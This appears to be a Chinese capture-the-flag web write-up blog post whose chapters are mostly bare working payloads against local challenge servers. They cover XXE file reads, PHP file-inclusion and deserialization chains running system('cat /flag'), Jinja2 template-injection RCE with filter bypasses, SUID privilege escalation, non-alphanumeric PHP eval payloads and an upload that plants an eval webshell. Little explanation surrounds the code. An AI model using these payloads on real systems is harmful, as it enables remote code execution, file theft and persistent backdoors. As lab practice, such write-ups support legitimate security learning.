
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///var/www/html/flag.txt">
]>
<输出>&xxe;</输出>
天机符阵_revenge
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///flag.txt">
]>
<输出>&xxe;</输出>
第十一章 千机变·破妄之眼
import itertools
import requests
# 基础 URL
base_url = "http://127.0.0.1:55914/"
# 参数字母
letters = 'mnopq'
# 自定义请求头(根据你提供的请求包修改)
headers = {
"Cache-Control": "max-age=0",
"sec-ch-ua": '"Not:A-Brand";v="24", "Chromium";v="134"',
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": '"Windows"',
"Accept-Language": "zh-CN,zh;q=0.9",
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
"Sec-Fetch-Site": "same-origin",
"Sec-Fetch-Mode": "navigate",
"Sec-Fetch-User": "?1",
"Sec-Fetch-Dest": "document",
"Accept-Encoding": "gzip, deflate, br",
"Connection": "keep-alive",
# 这里替换为你的实际 PHPSESSID
"Cookie": "PHPSESSID=b9312314baa9fc49d4da92b420aa6bae"
}
# 生成所有排列并发请求
for combo in itertools.permutations(letters):
param = ''.join(combo)
try:
response = requests.get(base_url, params={param: param}, headers=headers, timeout=3)
# 判断响应是否包含 flag 或成功关键字
if "flag" in response.text.lower() or "成功" in response.text:
print(f"[+] 找到正确参数: {param}")
print("响应内容:\n", response.text)
break
else:
print(f"[-] 测试参数: {param} -> 未成功")
except requests.exceptions.RequestException as e:
print(f"[!] 请求 {param} 失败: {e}")
http://127.0.0.1:55914/?pqnmo=pqnmo
cookie记得改
php://filter/convert.base64-encode/resource=flag.php
第十二章 玉魄玄关·破妄

第十三章 通幽关·灵纹诡影
文件上传
文件马

上传后改后缀名
第十四章 御神关·补天玉碑
zxc.php.
其他同上


第十五章 归真关·竞时净魔
白名单–>条件竞争
第十六章 昆仑星途
<?php
error_reporting(0);
highlight_file(__FILE__);
include($_GET['file'] . ".php");
http://127.0.0.1:2990/?file=data://text/plain,<?php system('ls /')?>
http://127.0.0.1:2990/?file=data://text/plain,<?php system('cat /flag-4wV9CiwTiWfeRKIYxfL9dIw04ikanX.txt')?>
第十七章 星骸迷阵·神念重构
<?php
highlight_file(__FILE__);
class A {
public $a;
function __destruct() {
eval($this->a);
}
}
if(isset($_GET['a'])) {
unserialize($_GET['a']);
}
$zxc=new A();
$zxc->a="system('cat /flag');";
echo serialize($zxc);
http://127.0.0.1:10518/?a=O:1:"A":1:{s:1:"a";s:20:"system('cat /flag');";}
第十八章 万卷诡阁·功法连环
<?php
highlight_file(__FILE__);
class PersonA {
private $name; // 私有属性
public function __construct() {
$this->name = new PersonB(); // 初始化为PersonB对象
}
function __wakeup() {
$name=$this->name;
$name->work();
}
}
class PersonB {
public $name = "system('cat /flag');"; // 想执行的命令
function work() {
$name=$this->name;
eval($name);
}
}
// 创建对象并序列化
$zxc = new PersonA();
echo str_replace("\0", "%00",serialize($zxc));//在有私有变量的时候要这么做
http://127.0.0.1:10647/?person=O:7:"PersonA":1:{s:13:"%00PersonA%00name";O:7:"PersonB":1:{s:4:"name";s:15:"system('ls /');";}}
http://127.0.0.1:10647/?person=O:7:"PersonA":1:{s:13:"%00PersonA%00name";O:7:"PersonB":1:{s:4:"name";s:20:"system('cat /flag');";}}
第十九章 星穹真相·补天归源
<?php
highlight_file(__FILE__);
class Person
{
public $name;
public $id;
public $age;
public function __invoke($id)
{
$name = $this->id;
$name->name = $id;
$name->age = $this->name;
}
}
class PersonA extends Person
{
public function __destruct()
{
$name = $this->name;
$id = $this->id;
$age = $this->age;
$name->$id($age);
}
}
class PersonB extends Person
{
public function __set($key, $value)
{
$this->name = $value;
}
}
class PersonC extends Person
{
public function __Check($age)
{
if(str_contains($this->age . $this->name,"flag"))
{
die("Hacker!");
}
$name = $this->name;
$name($age);//终点
}
public function __wakeup()
{
$age = $this->age;
$name = $this->id;
$name->age = $age;
$name($this);
}
}
$zxc=new PersonC();
$zxc->name="system";
$a=new PersonA();
$a->name=$zxc;
$a->id="__check";
$a->age="cat /flag";
echo serialize($a);
http://127.0.0.1:10971/?person=O:7:"PersonA":3:{s:4:"name";O:7:"PersonC":3:{s:4:"name";s:6:"system";s:2:"id";N;s:3:"age";N;}s:2:"id";s:7:"__check";s:3:"age";s:9:"cat /flag";}
第十九章_revenge
<?php
highlight_file(__FILE__);
class Person
{
public $name=NULL;
public $id=NULL;
public $age='set';
}
class PersonA extends Person
{}
class PersonB extends Person
{}
class PersonC extends Person{}
$zxc=new PersonC();
$zxc->name="shell_exec";
$a=new PersonA();
$a->name=$zxc;
$a->id="check";
echo serialize($a);
http://127.0.0.1:47936/?person=O:7:"PersonC":3:{s:4:"name";O:7:"PersonB":3:{s:4:"name";N;s:2:"id";O:7:"PersonA":3:{s:4:"name";O:7:"PersonC":3:{s:4:"name";s:10:"shell_exec";s:2:"id";N;s:3:"age";s:3:"set";}s:2:"id";s:5:"check";s:3:"age";s:3:"set";}s:3:"age";s:3:"set";}s:2:"id";N;s:3:"age";s:3:"set";}


Moe笑传之猜猜爆
本来想抓包查看,结果没抓到包,意识到这是本地的js生成的
第二十章 幽冥血海·幻语心魔
查看源码,就是ssti模版注入

http://127.0.0.1:32741/?username={{get_flashed_message.__init__.__globals__['__builtins__']['open']('/flag').read()}}&password=2
第二十一章 往生漩涡·言灵死局
查看源码过滤了{{}}和__,globals



http://127.0.0.1:31304/?username={%print(lipsum['\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f']['os']['popen']('cat /flag')['read']())%}&password=123
第二十二章 血海核心·千年手段
from flask import Flask, request, render_template, render_template_string
app = Flask(__name__)
@app.route('/')
def index():
if 'username' in request.args or 'password' in request.args:
username = request.args.get('username', '')
password = request.args.get('password', '')
if not username or not password:
login_msg = """
<div class="login-result" id="result">
<div class="result-title">阵法反馈</div>
<div id="result-content"><div class='login-fail'>用户名或密码不能为空</div></div>
</div>
"""
else:
login_msg = f"""
<div class="login-result" id="result">
<div class="result-title">阵法反馈</div>
<div id="result-content"><div class='login-success'>Welcome: {username}</div></div>
</div>
"""
render_template_string(login_msg)#并没有将渲染后的输出
else:
login_msg = ""
return render_template("index.html", login_msg=login_msg)#这里输出的是未经渲染的
if __name__ == '__main__':
app.run(host='0.0.0.0', port=80)
http://127.0.0.1:51920/?username={{lipsum.__globals__['os'].popen('sleep 10').read()}}&password=admin
很明显,有进行渲染,只是回显的不是渲染后的
http://127.0.0.1:51920/?username={{lipsum.__globals__.__builtins__.setattr(lipsum.__spec__.__init__.__globals__.sys.modules.werkzeug.serving.WSGIRequestHandler,"protocol_version",lipsum.__globals__['os'].popen('ls').read())}}&password=admin
可以执行,可以看到flag文件,但是没有权限去打印
find / -perm -u=s -type f 2>/dev/null
/usr/bin/rev
/usr/bin/mount
/usr/bin/passwd
/usr/bin/su
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/sudo
strings /usr/bin/rev
#include <unistd.h>
#include <string.h>
int main(int argc, char **argv) {
for(int i = 1; i + 1 < argc; i++) {
if (strcmp("--HDdss", argv[i]) == 0) {
execvp(argv[i + 1], &argv[i + 1]);
}
}
return 0;
}
http://127.0.0.1:60089/?username={{lipsum.__globals__.__builtins__.setattr(lipsum.__spec__.__init__.__globals__.sys.modules.werkzeug.serving.WSGIRequestHandler,"protocol_version",lipsum.__globals__['os'].popen('/usr/bin/rev --HDdss cat /flag').read())}}&password=admin
这是...Webshell?
<?php
highlight_file(__FILE__);
if(isset($_GET['shell'])) {
$shell = $_GET['shell'];
if(!preg_match('/[A-Za-z0-9]/is', $_GET['shell'])) {
eval($shell);
} else {
echo "Hacker!";
}
}
?>
http://127.0.0.1:35002/?shell=$_=('%01'^'%60').('%08'^'%7b').('%08'^'%7b').('%05'^'%60').('%09'^'%7b').('%08'^'%7c');$__='_'.('%07'^'%40').('%05'^'%40').('%09'^'%5d');$___=$$__;$_($___[_]);&_=system('cat /flag.txt');
这是...Webshell?_revenge
苛刻RCE
<?php
highlight_file(__FILE__);
if (isset($_GET['shell'])) {
$shell = $_GET['shell'];
if (strlen($shell) > 30) {
die("error: shell length exceeded");
}
if (preg_match("/[A-Za-z0-9_$]/", $shell)) {
die("error: shell not allowed");
}
eval($shell);
}
POST /?shell=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?> HTTP/1.1
Host: 127.0.0.1:53012
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type:multipart/form-data;boundary=--------123
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 138
----------123
Content-Disposition:form-data;name="file";filename="1.txt"
echo "<?php eval(\$_POST['zxc']);" > zxc.php
----------123--
POST /?shell=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?> HTTP/1.1
Host: 127.0.0.1:53012
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type:multipart/form-data;boundary=--------123
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 118
----------123
Content-Disposition:form-data;name="file";filename="1.txt"
#! /bin/sh
ls >> zxc.txt
----------123--
本文来自博客园,作者:z3xc,转载请注明原文链接:https://www.cnblogs.com/z3xc/p/19201722


 浙公网安备 33010602011771号
浙公网安备 33010602011771号